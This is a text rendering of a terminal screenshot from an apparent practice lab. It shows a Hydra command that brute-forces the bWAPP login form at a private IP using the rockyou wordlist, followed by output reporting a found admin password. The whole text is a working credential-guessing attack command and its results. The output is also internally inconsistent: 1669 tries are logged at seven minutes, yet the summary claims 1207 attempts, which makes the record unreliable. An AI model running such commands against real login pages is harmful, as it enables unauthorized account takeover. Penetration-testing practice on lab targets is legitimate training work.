 kali@kali: ~/brute-force-lab
(kali@kali)-[~/brute-force-lab]
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.1.100 \
http-post-form "/bwapp/login.php:login=USER&pass=PASS:Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak
[DATA] max 16 tasks, 14344399 login tries (l:1/p:14344399)
[DATA] attacking http-post-form://192.168.1.100:80/bwapp/login.php
[STATUS] 240.00 tries/min, 240 tries in 00:01:00 h...
[STATUS] 238.43 tries/min, 1669 tries in 00:07:00 h...
[ATTEMPT] target 192.168.1.100 - login "admin" - pass "letmein"
[ATTEMPT] target 192.168.1.100 - login "admin" - pass "password"
[ATTEMPT] target 192.168.1.100 - login "admin" - pass "password123"
[80][http-post-form] host: 192.168.1.100  login: admin  password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra finished at 2024-11-15 14:23:07
=== Attack Summary ====================================
Target : HTTP-POST-FORM @ 192.168.1.100
Attempts: 1207   Speed: ~238 req/min   Duration: 00:09:42
[+] Credential Found -> Username: admin | Password: password123
(kali@kali)-[~/brute-force-lab]  $ _